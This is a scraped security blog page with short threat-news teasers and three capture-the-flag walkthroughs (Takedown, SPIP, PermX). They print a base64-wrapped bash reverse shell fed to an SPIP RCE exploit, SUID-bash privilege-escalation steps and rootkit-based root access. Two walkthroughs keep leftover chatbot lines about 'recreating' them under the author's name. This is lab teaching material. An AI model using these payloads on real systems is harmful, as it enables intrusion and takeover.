A malicious campaign dubbed PoisonSeed is leveraging compromised credentials associated with customer relationship management (CRM) tools and bulk email providers to send spam messages containing cryptocurrency seed phrases in an attempt to drain victims’ digital wallets.
“Recipients of the bulk spam are targeted with a cryptocurrency seed phrase poisoning attack,” Silent Push said in an
Category: Data Breaches
Your blog category
-

PoisonSeed Exploits CRM Accounts to Launch Cryptocurrency Seed Phrase Poisoning Attacks
-

Microsoft Credits EncryptHub, Hacker Behind 618+ Breaches, for Disclosing Windows Flaws
A likely lone wolf actor behind the EncryptHub persona was acknowledged by Microsoft for discovering and reporting two security flaws in Windows last month, painting a picture of a “conflicted” individual straddling a legitimate career in cybersecurity and pursuing cybercrime.
In a new extensive analysis published by Outpost24 KrakenLabs, the Swedish security company unmasked the up-and-coming -

North Korean Hackers Deploy BeaverTail Malware via 11 Malicious npm Packages
The North Korean threat actors behind the ongoing Contagious Interview campaign are spreading their tentacles on the npm ecosystem by publishing more malicious packages that deliver the BeaverTail malware, as well as a new remote access trojan (RAT) loader.
“These latest samples employ hexadecimal string encoding to evade automated detection systems and manual code audits, signaling a variation -

Takedown CTF HackTheBox Walkthrough: A Step-by-Step Guide to Cracking the Challenge
Here’s the recreated version of the “Takedown” CTF walkthrough under your name, Vansh Shrivastava:
Takedown CTF Walkthrough by Vansh Shrivastava
Today, we’ll be tackling a machine from TryHackMe called “Takedown,” which is classified as an Insane difficulty machine.
Challenge link: TryHackMe – Takedown

Before diving in, we’ll check out the provided PDF: OPORDOVERCOOKEDRISOTTO.pdf.
1. Enumeration
After reviewing the PDF and understanding the objectives, we kick things off with a basic Nmap scan.

The scan reveals that only ports 22 and 80 are open. We’ll start by investigating port 80.
I visited the web server, but nothing stood out initially. So, I launched a web directory brute-forcing tool, feroxbuster. It’s fast, customizable, and user-friendly.
From the scan, we found two interesting items:
robots.txtand/inc.
First, let’s check out
robots.txt. It disallows bots from accessingfavicon.ico. Upon investigating this file, we discovered that it’s not an icon file but a Portable Executable (PE) file.
Interestingly, the hash of the favicon matches the one from the PDF. According to the document, the previous attacker gained access through this file.
Next, we move to the
/apidirectory, which contains a subdirectory calledagents. We could have also found this by reviewing the source code of thefavicon.ico. The source code shows six potential commands we can run.
2. Exploitation

I launched Burp Suite to dig deeper into the
/apidirectory. At first, we got a 404 error. But after changing the user-agent, we received a 200 OK response, along with a UID and hostname.
Next, I specified the agent UID in the URL, changed the content type to
application/json, and used thefileparameter we extracted from thefavicon.icoto read the content of/etc/passwd. Success!
With that confirmation, I tested the
uploadcommand and then used theexeccommand to gain an initial foothold on the target.
To stabilize the shell, I encoded the payload in base64 to bypass security and used pwncat-cs to streamline the shell experience. And just like that, we got our shell!

3. Privilege Escalation
During my situational awareness phase, nothing interesting stood out—no SUID, GUID, or group memberships. The usual files like
/etc/passwd,/etc/shadow, and/etc/sudoerswere all secured.However, using pspy, I noticed an anonymous cron job running every minute. Time to dig deeper.

I uploaded pspy to the target, made it executable, and inspected the output. A strange file,
/usr/share/diamorphine_secret/svcgh0st, was running in the background. A quick Google search revealed that it’s part of a popular rootkit called Diamorphine.https://github.com/m0nad/Diamorphine/tree/master



According to the creator of this rootkit, sending a signal 64 to any process ID elevates the user to root. Let’s try it!

4. Post Exploitation
Finally, with root access, it’s time to capture the flags!
User Flag: Captured

Root Flag: Captured
Conclusion:
Although TryHackMe lists this as an Insane difficulty machine, I’d rank it somewhere between Medium and Hard. It was an exciting challenge that gave me plenty of enjoyment. Thanks for reading this walkthrough, and I hope you enjoyed it as much as I did!
Let me know if you need any adjustments!
-

SPIP CTF HackTheBox Walkthrough: A Step-by-Step Guide to Cracking the Challenge
This is one of those classic SPIP CTF rooms on TryHackMe that includes enumeration, version detection, directory fuzzing, remote code execution, and privilege escalation. Let’s dive in!
Reconnaissance:
As always, we start by running an Nmap scan to check for open ports and services running on the target machine.
sudo nmap -sC -A -Pn

Directory Fuzzing:
We find Apache running on port 80 and SSH on port 22. The web page itself doesn’t give much away, but there’s a hint that SPIP might be running. Time to fuzz the directories.
gobuster dir -u-w 
Parameters:
dir: Directory fuzzing mode-u: URL to scan-w: Wordlist-t 25: Faster scanning using 25 threads-q: Quiet mode to display only results

Gobuster reveals the “spip” directory, and by examining the page source, we determine that SPIP 4.2.0 is running. Knowing the version is key to exploitation.

Exploitation:
Now that we have the SPIP version, it’s time to look for an exploit. I prefer using Searchsploit for this.
searchsploit spip 4.2.0
We find a Remote Code Execution (RCE) exploit. Before we get excited, we need to craft a reverse shell payload, set up a listener with Netcat, and then run the exploit.
cp /usr/share/exploitdb/exploits/php/webapps/51536.py . echo -n "bash -i >& /dev/tcp/lhost_ip/lport 0>&1" | base64 -w0 python3 51536.py -u 'http://rhost_ip/spip/' -c "echo| base64 -d | bash" 
(Replace

lhost_ipwith your IP andlportwith your port.)With the payload delivered, we gain a foothold and grab the
user.txtflag.
Privilege Escalation:
Next, we navigate to the
.sshdirectory, where we findid_rsakeys for the user “think.” Let’s grab the keys (old-school copy-paste) and log in with SSH for a more stable connection.
After copying the keys to our Kali VM, we have got to change the file permissions so we can use it to log in via SSH.
chmod 600 id_rsa
ssh -i id_rsa think@
At this point, running
sudo -lasks for the “think” user password, which we don’t have. After some poking around, I check/optbut lack permissions to access it. The hint leads me to explore AppArmor, where I notice/bin/bashrunning as root.
Here’s the trick: we copy
/bin/bashto/dev/shmand run it with elevated permissions.cd /dev/shm cp /bin/bash . ./bash -p
Inside
/opt, we find the editable “run_container_sh” file, which can run as root. We edit it to create a root shell:#!/bin/bash cp /bin/bash /tmp/default chmod +s /tmp/default
Run the script, and now we have root!

By exploiting the SPIP vulnerability and leveraging incorrect file permissions, we’ve achieved root access and completed the room. If you enjoyed this walkthrough, feel free to check out other CTFs on TryHackMe!
-

PERMX CTF HackTheBox Walkthrough: A Step-by-Step Guide to Cracking the Challenge
Here’s the recreated walkthrough as Vansh Shrivastava:
Before diving in, here’s a quick tip—don’t overcomplicate things. This box is straightforward if you stay focused and apply what you’ve already practiced. It took me an entire day, but it should have only taken a couple of hours.
Nmap Scan
As always, I kicked off with an nmap scan, which revealed two open ports: 22 (SSH) and 80 (HTTP).
Web Page on Port 80
After visiting the web page on port 80, I fuzzed for subdomains and virtual hosts. Before doing that, I made sure to add the IP address and domain name to the/etc/hostsfile.
Subdomain Discovery

Fuzzing revealed two subdomains:lmsandwww. I added them to the/etc/hostsfile as well. On visitinglms.permx.htb, I was greeted by a login page for Chamilo.
Default Credentials Fail
I tried using default credentials for Chamilo, but no luck. Next, I fuzzed directories, hoping for some misconfiguration or exposed credentials, but still nothing.Chamilo Exploit Search
Frustrated after a couple of hours, I searched for Chamilo exploits. I came across CVE-2023-4220, which allows unauthenticated users to upload files. After trying the Proof-of-Concept (PoC), I found some pre-existing exploit files likerce.phpandreverse_shell.php.


Reverse Shell
I used one of these files to upload a reverse shell and started a netcat listener. Once the reverse shell was established, I stabilized it using the Python one-liner:python3 -c 'import pty; pty.spawn("/bin/bash")'.
SSH Access
I searched around for SSH keys or credentials. While looking through the configuration file onadditional_webservices.php, I found database credentials. After a wild goose chase trying to crack an admin hash, I realized it wasn’t worth the effort. Instead, I used the credentials to SSH into the usermtz, and it worked!
